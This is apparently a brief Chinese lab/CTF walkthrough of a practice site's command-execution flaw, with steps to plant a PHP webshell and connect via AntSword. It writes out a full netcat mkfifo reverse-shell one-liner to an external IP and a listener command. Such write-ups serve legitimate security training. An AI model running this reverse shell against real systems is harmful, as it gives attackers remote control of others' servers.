下:



点一下site

靶场攻略



点右上角buscar进入如下页面

可以看到url里有参数,那么他可能存在的漏洞有sql注入、ssrf、文件包含、命令执行...



这里是命令执行漏洞:

输入ifconfig,显示:



那我们试着把一句话木马写进去



访问1.php



那蚁剑试着连一下

在蚁剑里输入rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 59.110.83.22 443 >/tmp/f



在服务器上开启监听nc -lvnp 443

得到反弹shell